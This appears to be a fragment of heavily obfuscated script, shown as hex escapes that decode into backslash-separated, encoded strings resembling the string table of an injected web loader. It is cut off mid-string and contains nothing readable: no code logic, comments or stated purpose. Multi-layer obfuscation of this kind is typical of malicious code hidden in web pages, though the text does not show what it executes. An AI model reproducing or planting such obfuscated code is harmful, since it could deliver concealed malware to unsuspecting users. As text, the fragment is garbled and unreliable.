\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5